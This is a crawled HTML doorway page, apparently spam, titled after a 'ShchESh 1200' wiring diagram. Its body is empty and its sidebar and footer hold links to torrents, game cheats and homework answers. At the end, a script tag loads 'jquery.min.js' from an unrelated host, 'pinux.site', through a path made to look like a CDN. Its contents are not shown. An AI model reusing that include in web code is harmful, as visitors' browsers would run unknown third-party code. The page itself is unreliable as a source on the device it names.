

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-schesh-1200-shema-podklyucheniya-rektor-ru.html
body_size: 1882
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Щэш 1200 схема подключения ректор ру - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Щэш 1200 схема подключения ректор ру</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-skachat-sbornik-s-dnem-rozhdeniya-cherez-torrent.html">Скачать сборник с днем рождения через торрент</a></li>
                                <li><a href="hxl-dmb-igra-skachat-besplatno-torrent.html">Дмб игра скачать бесплатно торрент</a></li>
                                <li><a href="hxl-gdz-po-himii-klass-rudzitis.html">Гдз по химии класс рудзитис</a></li>
                                <li><a href="hxl-voroniny-305-seriya-skachat-torrent.html">Воронины 305 серия скачать торрент</a></li>
                                <li><a href="hxl-skachat-film-nasha-vselennaya-3d.html">Скачать фильм наша вселенная 3d</a></li>
                                <li><a href="hxl-shemy-vyazaniya-platev-kryuchkom-dlya-zhenschin.html">Схемы вязания платьев крючком для женщин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-rukovodstvo-po-kardiologii-storozhakov-tom-3.html">Руководство по кардиологии сторожаков том 3</a></li>
                                            <li><a href="hxl-gran-buduschego-3d-skachat-torrent-gorizontalnaya-stereopara.html">Грань будущего 3d скачать торрент горизонтальная стереопара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-chit-na-shararam-kartu-skachat.html">Чит на шарарам карту скачать</a></li>
                                            <li><a href="hxl-assasin-krid-edinstvo-chit-na-dengi.html">Ассасин крид единство чит на деньги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-benq-g2411hda-drayver-skachat.html">Benq g2411hda драйвер скачать</a></li>
                                            <li><a href="hxl-elizium-fields-of-the-nephilim.html">Elizium fields of the nephilim</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-poezd-mogilev-orsha-raspisanie.html">Поезд могилев орша расписание</a></li>
                                            <li><a href="hxl-skott-kanningem-knigi-kupit.html">Скотт каннингем книги купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
